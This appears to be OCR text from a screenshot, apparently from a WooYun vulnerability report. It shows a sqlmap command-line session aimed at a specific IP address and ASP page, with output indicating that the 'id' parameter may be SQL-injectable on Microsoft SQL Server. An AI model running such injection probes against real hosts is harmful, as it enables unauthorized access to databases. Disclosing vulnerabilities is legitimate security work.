 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://119.97.240.106:9999/Platform_content.asp
x?id=3&Action=RulesMessage" --current-user
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:46:02
[12:46:03] [INFO] testing connection to the target URL
[12:46:04] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:46:05] [INFO] target URL is stable
[12:46:05] [INFO] testing if GET parameter 'id' is dynamic
[12:46:06] [INFO] confirming that GET parameter 'id' is dynamic
[12:46:07] [INFO] GET parameter 'id' is dynamic
[12:46:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
www.wooyun.org